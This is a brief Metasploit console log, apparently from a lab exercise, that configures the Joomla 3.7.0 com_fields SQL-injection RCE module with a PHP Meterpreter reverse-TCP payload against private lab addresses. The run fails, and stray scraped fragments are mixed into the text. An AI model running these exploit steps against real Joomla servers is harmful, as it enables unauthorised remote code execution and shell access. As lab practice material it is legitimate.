 PHP
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/joomla_comfields_sqli_rce) > options
Module options (exploit/unix/webapp/joomla_comfields_sqli_rce):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
frp_0.58.1_
RPORT 80 yes The target port (TCP)
linux_amd64.…
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the Joomla application
VHOST no HTTP server virtual host
>_
Payload options (php/meterpreter/reverse_tcp):
shell.sh
Name Current Setting Required Description
LHOST 192.168.213.137 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Joomla 3.7.0
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/joomla_comfields_sqli_rce) > set rhosts 192.168.213.155
rhosts => 192.168.213.155
msf6 exploit(unix/webapp/joomla_comfields_sqli_rce) > exploit
[*] Started reverse TCP handler on 192.168.213.137:4444
[*] 192.168.213.155:80 - Retrieved table prefix [ d8uea ]
[-] Exploit aborted due to failure: unknown: 192.168.213.155:80: No logged-in Administrator or Super User user found!
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/joomla_comfields_sqli_rce) >